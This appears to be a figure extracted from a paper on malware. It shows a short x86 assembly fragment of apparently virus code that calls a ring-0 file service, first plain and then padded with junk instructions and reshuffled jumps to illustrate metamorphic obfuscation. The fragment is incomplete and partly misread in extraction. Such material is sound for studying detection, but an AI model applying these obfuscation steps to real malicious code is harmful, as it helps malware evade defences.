 mov eax,drl
mov ebx,[eax+10h]
mov edi,[eax]
pop ecx
jecxz SFMM
(F)
(T)
mov esi,ecx
mov eax,0d601h
pop edx
pop ecx
call edi
pop ebx
pop eax
stc
pushf
jmp LOWVCTF
mov eax,drl
jmp Loc1
mov ebx,[eax+10h]
jmp Loc2
mov edi,[eax]
pop ecx
jecxz SFMM
(F)
(T)
inc eax
mov esi,ecx
dec eax
nop
mov eax,0d601h
jmp Loc3
pop ebx
pop eax
push eax
pop eax
stc
pushf
pop edx
pop ecx
nop
call edi
jmp LOWVCTF